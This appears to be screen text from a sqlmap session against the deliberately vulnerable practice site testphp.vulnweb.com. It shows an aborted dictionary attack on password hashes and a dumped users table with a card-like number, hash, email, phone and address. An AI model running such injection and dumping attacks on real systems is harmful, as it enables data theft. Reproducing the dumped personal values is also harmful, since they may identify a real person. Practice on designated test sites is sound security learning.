 Select C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
>
[14:56:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[14:56:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:56:21] [INFO] starting 12 processes
[14:56:32] [INFO] using suffix '1'
[14:56:44] [INFO] using suffix '123'
[14:56:55] [INFO] using suffix '2'
[14:57:07] [INFO] using suffix '12'
[14:57:19] [INFO] using suffix '3'
[14:57:27] [INFO] current status: kermy... |
[14:57:27] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[14:57:27] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 6574-4563-7665-9045 | 6b7727c8c8ec1124dfb13d831a19b5ad | Manideep | test | shashvat.2000@gmail.com | 9989866767 | test | Rajkot, Gujarat\r\n\r\npersonal |
[14:57:27] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com\dump\acuart\users.csv'
[14:57:27] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:57:27 /2022-12-22/
sqlmap >
78°F
Cloudy
ENG
2:58 PM
12/22/2022